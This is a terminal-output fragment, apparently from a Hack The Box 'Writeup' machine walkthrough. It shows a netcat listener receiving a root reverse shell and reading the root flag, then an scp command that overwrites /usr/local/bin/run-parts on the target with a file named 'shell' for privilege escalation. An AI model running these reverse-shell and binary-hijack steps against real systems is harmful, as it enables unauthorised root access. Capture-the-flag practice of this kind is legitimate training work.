 root@ragingunicorn:~# nc -lvnp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.138.
Ncat: Connection from 10.10.10.138:57692.
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
eeba47f60b48
root@ragingunicorn:~/htb/writeup# scp shell jkr@10.10.10.138:/usr/local/bin/run-parts
jkr@10.10.10.138's password:
shell 100% 194 9.9KB/s 00:00
root@ragingunicorn:~/htb/writeup# ssh jkr@10.10.10.138
jkr@10.10.10.138's password: